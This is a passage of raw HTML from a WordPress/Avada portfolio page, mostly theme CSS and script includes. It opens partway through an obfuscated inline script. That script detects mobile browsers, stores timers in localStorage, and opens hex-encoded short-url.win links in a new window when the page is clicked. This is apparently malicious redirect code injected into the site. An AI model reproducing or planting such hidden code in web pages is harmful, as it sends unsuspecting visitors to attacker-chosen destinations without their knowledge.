|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x68\x44\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x52\x7a\x7a\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
									</div>

							</div>

			<div class="portfolio-sep"></div>
															
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(158,158,158,1);--wp--preset--color--awb-color-4: rgba(119,119,119,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(85,88,92,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(33,35,38,1);--wp--preset--color--awb-color-custom-10: rgba(224,222,222,1);--wp--preset--color--awb-color-custom-11: rgba(204,204,204,1);--wp--preset--color--awb-color-custom-12: rgba(255,255,255,0.2);--wp--preset--color--awb-color-custom-13: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-14: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-15: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-16: rgba(33,35,38,0.8);--wp--preset--color--awb-color-custom-17: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-18: rgba(232,232,232,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yangseungwook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://yangseungwook.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.12.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.12.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.12.2" id="fusion-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.2.5" id="swiper-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-black","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.88","lightbox_desc":"","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.12.2" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.12.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.12.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.12.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.12.2" id="avada-select-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/yangseungwook.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.12.2" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single solid","title_margin_top":"0px","title_margin_bottom":"20px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.12.2" id="avada-comments-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.12.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.8.3" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.8.3" id="awb-background-slider-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.8.3" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.12.2" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-side-header-scroll-js-extra">
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"800","footer_special_effects":"none"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=7.12.2" id="avada-side-header-scroll-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
